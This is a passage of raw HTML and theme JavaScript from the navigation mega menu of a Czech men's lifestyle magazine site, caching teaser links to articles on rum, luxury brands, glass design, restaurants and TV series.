https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\">Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Inside Bill&#8217;s Brain\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Inside Bill&#8217;s Brain\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" title=\"Na co koukat: Inside Bill&#8217;s Brain\">Na co koukat: Inside Bill&#8217;s Brain<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Succession\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Succession\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" title=\"Na co koukat: Succession\">Na co koukat: Succession<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Damiani Grenardi\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\">Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\">Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Main Streets Across the World 2025\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\">\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\">Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1347;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Playlist GENTLEMAN\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Playlist GENTLEMAN\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" title=\"Playlist GENTLEMAN\">Playlist GENTLEMAN<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1115;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Franti\u0161ek Jungvirt\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\">Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\">Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/joshua-earle-87JyMb9ZfU-unsplash-218x150.jpg\"   alt=\"\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\">Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12520\/nealko-nemusi-byt-nuda-ochutnejte-napoje-znacky-samurai\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Samurai Shot\" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12520\/nealko-nemusi-byt-nuda-ochutnejte-napoje-znacky-samurai\/\"  rel=\"bookmark\" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\">Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://twogentlemen.cz/category/styl-zivota/">Vše</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="1113" href="https://twogentlemen.cz/category/styl-zivota/na-co-koukat/">Na co koukat</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="1114" href="https://twogentlemen.cz/category/styl-zivota/novinky/">Novinky</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="1347" href="https://twogentlemen.cz/category/styl-zivota/playlist/">Playlisty</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="1115" href="https://twogentlemen.cz/category/styl-zivota/vsehochut/">Všehochuť</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" class="td-image-wrap " title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="František Jungvirt" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou">Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13000/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu/"  rel="bookmark" class="td-image-wrap " title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/1763122064829-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/1763122064829-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/1763122064829-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Damiani Grenardi" title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13000/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu/"  rel="bookmark" title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu">Stabilní zájem o český trh: 40 nových značek vstoupilo na český&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12991/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru/"  rel="bookmark" class="td-image-wrap " title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12991/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru/"  rel="bookmark" title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů">Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12988/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste/"  rel="bookmark" class="td-image-wrap " title="Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos nejdražší, Pařížská na 19. místě" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/msatw-hero-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/msatw-hero-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/msatw-hero-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Main Streets Across the World 2025" title="Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos nejdražší, Pařížská na 19. místě" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12988/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste/"  rel="bookmark" title="Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos nejdražší, Pařížská na 19. místě">Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-43"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_15 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_15" ><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
